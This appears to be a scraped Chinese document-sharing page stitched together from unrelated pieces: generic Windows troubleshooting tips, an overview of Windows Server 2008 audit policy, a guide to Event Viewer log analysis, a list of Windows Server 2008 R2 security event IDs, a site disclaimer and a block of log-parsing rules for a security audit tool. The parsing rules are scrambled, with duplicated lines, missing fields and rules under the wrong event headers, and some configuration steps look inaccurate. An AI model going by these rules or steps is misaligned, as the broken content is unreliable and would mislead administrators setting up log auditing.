常见的解决方法包括:- 更新操作系统:某些系统错误可能是由于操作系统的错误或漏洞导致的。

通过Windows更新功能,确保操作系统安装了最新的补丁和更新程序,以修复已知的问题。

- 执行系统维护工具:Windows系统提供了一些维护工具,如磁盘清理和错误检查工具。

我们可以尝试运行这些工具来修复系统错误。

- 查找支持文档或联系技术支持:如果问题仍然存在,我们可以查找操作系统的支持文档或联系相关的技术支持人员,以获取更多的帮助和解决方案。

windows server 2008日志审计策略

windows server 2008日志审计策略摘要:1.Windows Server 2008 日志审计策略简介2.日志审计策略的配置方法3.日志审计策略的应用场景4.优化日志审计策略的技巧5.总结正文:Windows Server 2008 日志审计策略简介Windows Server 2008 是微软推出的一款服务器操作系统,为了提高系统的安全性,日志审计策略被广泛应用于该系统中。

日志审计策略是一种记录系统事件和用户活动的策略,通过对这些事件和活动的审计,管理员可以更好地了解系统的运行状况,及时发现并处理潜在的安全隐患。

日志审计策略的配置方法在Windows Server 2008 中,配置日志审计策略主要包括以下几个步骤:1.打开“服务器管理器”,点击“配置”选项卡,然后点击“日志和警报”按钮。

2.在“日志和警报”界面中,点击“审计策略”按钮。

3.在“审计策略”界面中,可以选择不同的审计类别,如系统、应用、安全等,并为每个类别配置审计事件。

4.配置完审计事件后,点击“应用”按钮,将配置的审计策略应用到相应的目标上。

5.最后,点击“确定”按钮,完成日志审计策略的配置。

日志审计策略的应用场景Windows Server 2008 日志审计策略广泛应用于以下场景:1.安全事件审计:通过审计系统日志,管理员可以及时发现并处理安全事件,如未经授权的访问、恶意软件攻击等。

2.系统性能审计:通过审计应用日志,管理员可以了解系统的性能状况,如CPU、内存、磁盘等资源的使用情况,从而优化系统性能。

3.合规性审计:通过审计用户活动日志,管理员可以确保用户的行为符合公司的合规要求,如访问权限控制、数据保护等。

优化日志审计策略的技巧1.合理配置审计事件:根据实际需求,选择需要审计的事件,避免审计过多的无用事件,以减轻系统负担。

2.定期审查审计策略:随着时间的推移,审计策略可能不再适应实际需求,因此需要定期审查并调整审计策略。

Windows系统的系统日志分析与故障定位

Windows系统的系统日志分析与故障定位在使用Windows操作系统时,系统日志是一项重要的工具,可以帮助我们分析和解决系统故障。

本文将介绍如何利用系统日志进行分析和定位故障的方法和步骤。

一、什么是系统日志系统日志是Windows操作系统记录系统事件和错误的一种机制。

它可以记录关键信息,如错误代码、警告信息、应用程序崩溃等。

系统日志位于事件查看器中。

二、系统日志分析的步骤1. 打开事件查看器:在Windows系统中,可以通过按下Win键+R 组合键,然后输入"eventvwr.msc"来打开事件查看器。

2. 查看系统日志:在事件查看器中,找到"Windows日志",然后展开,可以看到包括应用程序、安全性、系统等不同类型的日志。

3. 过滤和筛选日志:根据需要,可以使用筛选功能来过滤日志。

例如,如果只要查看系统错误,可以通过选择"系统"日志并应用筛选条件来筛选。

4. 查看错误详细信息:在选定的日志中,可以查看每个事件的详细信息。

这些信息包括事件ID、日志级别、源、描述等。

5. 解读错误信息:根据错误描述、事件级别以及其他相关信息,进行错误分析。

可以通过搜索错误代码或描述来获取更多相关信息。

6. 寻找解决方案:根据错误信息,搜索互联网上的解决方案或参考Microsoft官方文档、技术支持等资源,找到解决方案。

三、常见的系统日志故障与解决方法1. 系统启动故障:如果系统无法启动,可以查看"系统"日志以了解引起启动问题的可能原因,例如硬件故障、驱动程序冲突等。

2. 应用程序崩溃:如果某个应用程序频繁崩溃,可以查看应用程序特定的日志,并注意错误代码和描述。

可能的解决方案包括重新安装应用程序、更新驱动程序等。

3. 网络故障:如果网络连接遇到问题,可以查看"系统"日志中的网络适配器、DHCP等相关信息。

根据错误代码和描述,尝试重新启动网络适配器、重新配置IP等操作。



WindowsServer2008R2中的安全事件的说明

WindowsServer2008R2中的安全事件的说明类别:帐户登录子类别:凭据验证ID 消息4774 帐户已进行的登录映射。

4775 不能进行的登录映射的帐户。

4776 计算机试图验证帐户凭据。

4777 域控制器无法验证帐户凭据。

子类别:Kerberos 验证服务ID 消息4768 Kerberos 身份验证票证(TGT) 请求。

4771 Kerberos 预身份验证失败。

4772 Kerberos 身份验证票证请求失败。

子类别:Kerberos 服务票证操作ID 消息4769 请求服务的Kerberos 票证。

4770 Kerberos 服务票证的续订。

4773 Kerberos 服务票证请求失败。

类别:帐户管理子类别:应用程序组管理ID 消息4783 创建一个基本的应用程序组。

4784 一个基本的应用程序组已被更改。

4785 已将成员添加到基本应用程序组。

4786 从基本的应用程序组已删除成员。

4787 非成员已添加到基本应用程序组。

4788 从基本的应用程序组中删除非成员。

4789 一个基本的应用程序组已被删除。

4790 创建LDAP 查询组。

4791 一个基本的应用程序组已被更改。

4792 LDAP 查询组已被删除。

子类别:计算机帐户管理ID 消息4741 创建计算机帐户。

4742 计算机帐户已被更改。

4743 计算机帐户已被删除。

子类别:分发组管理ID 消息4744 已创建禁用安全的本地组。

4745 禁用安全的本地组已被更改。

4746 已将成员添加到禁用安全的本地组。

4747 已从禁用安全的本地组删除成员。

4748 已删除禁用安全的本地组。

4749 已创建禁用安全的全局组。

4750 禁用安全的全局组已被更改。

4751 已将成员添加到禁用安全的全局组。

4752 已从禁用安全的全局组删除成员。

4753 已删除禁用安全的全局组。

4759 已创建禁用安全的通用组。

4760 禁用安全的通用组已被更改。

- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。

- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。

- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。

Attackdate P " " 9 " " 11 <MMM DD> + P " " 12 " " 13 <CCYY>

AttackTime P " " 2 " " 3 <HH:MM:SS>

Attacktype C "4688 已创建新进程" + K "进程信息:" " " "令牌提升类型:"

severity C "2"

[Windows Event Log:FILE:WEV:4674&&试图对特权对象进行操作]

Attackdate P " " 9 " " 11 <MMM DD> + P " " 12 " " 13 <CCYY>

AttackTime P " " 2 " " 3 <HH:MM:SS>

Targetname p "帐户名:" 2 "帐户域:" 2

severity C "2"

[Windows Event Log:file:WEV:4731&&已创建启用了安全性的本地组]

Attackdate P " " 9 " " 11 <MMM DD> + P " " 12 " " 13 <CCYY>

SourceName KP "帐户名:" " " 1

severity C "2"

[Windows Event Log:file:WEV:4689&&已退出进程]

Attackdate P " " 9 " " 11 <MMM DD> + P " " 12 " " 13 <CCYY>

AttackTime P " " 2 " " 3 <HH:MM:SS>

SourceName kp "帐户名:" " " 1

severity C "2"

[Windows Event Log:FILE:WEV:4733&&已从启用了安全性的本地组中删除某个成员]

Attackdate P " " 9 " " 11 <MMM DD> + P " " 12 " " 13 <CCYY>

SourcePort KP "源端口:" " " 1

severity C "2"

[Windows Event Log:FILE:WEV:4647&&用户发起的注销]

Attackdate P " " 9 " " 11 <MMM DD> + P " " 12 " " 13 <CCYY>

AttackTime P " " 9 " " 10 <HH:MM:SS>

AttackTime P " " 2 " " 3 <HH:MM:SS>

Attacktype C "4731 已创建启用了安全性的本地组" + K "组名:" " " "属性: "

SourceName KP "帐户名:" " " 1

severity C "2"

[Windows Event Log:FILE:WEV:4732&&已向启用了安全性的本地组中添加某个成员]

AttackTime P " " 2 " " 3 <HH:MM:SS>

Attacktype C "4733 本地组中删除某个成员" + K "组:" " " "组域:"

SourceName P "帐户名:" 1 "登录 ID" 1

Targetname p "帐户名:" 2 "组:" 1

severity C "2"

SourceName kp "帐户名:" " " 1

severity C "2"

[Windows Event Log:FILE:WEV:4720&&已创建用户帐户]

Attackdate P " " 9 " " 11 <MMM DD> + P " " 12 " " 13 <CCYY>

AttackTime P " " 2 " " 3 <HH:MM:SS>

Attackdate P " " 9 " " 11 <MMM DD> + P " " 12 " " 13 <CCYY>

AttackTime P " " 2 " " 3 <HH:MM:SS>

Attacktype C "4729 已从启用了安全性的全局组中删除某个成员"

SourceName P "帐户名:" 1 "登录 ID" 1

Attackdate P " " 9 " " 11 <MMM DD> + P " " 12 " " 13 <CCYY>

AttackTime P " " 2 " " 3 <HH:MM:SS>

Attacktype C "4732 已向启用了安全性的本地组中添加某个成员 组名:" + K "组名:" " " "附加信息:"

Attackdate P " " 9 " " 11 <MMM DD> + P " " 12 " " 13 <CCYY>

AttackTime P " " 2 " " 3 <HH:MM:SS>

Attacktype C "4726 已删除用户帐户"

SourceName P "帐户名:" 1 "登录 ID" 1

[Windows Event Log:FILE:WEV:4734&&已删除启用了安全性的本地组]

Attackdate P " " 9 " " 11 <MMM DD> + P " " 12 " " 13 <CCYY>

AttackTime P " " 2 " " 3 <HH:MM:SS>

Targetname p "帐户名:" 2 "附加信息:" 1

severity C "2"

[Windows Event Log:FILE:WEV:4728&&已向启用了安全性的全局组中添加某个成员]

Attackdate P " " 9 " " 11 <MMM DD> + P " " 12 " " 13 <CCYY>

AttackTime P " " 2 " " 3 <HH:MM:SS>"

Attacktype C "4722 已启用用户帐户"

SourceName P "帐户名:" 1 "登录 ID" 1

Targetname p "帐户名:" 2 "帐户域:" 2

severity C "2"

[Windows Event Log:FILE:WEV:4724&&试图重置帐户密码]

Attacktype C "4674 试图对特权对象进行操作" + K "请求的操作:" " " "特权:"

SourceName kp "帐户名:" " " 1

Targetname K "进程信息:" " " "请求的操作:"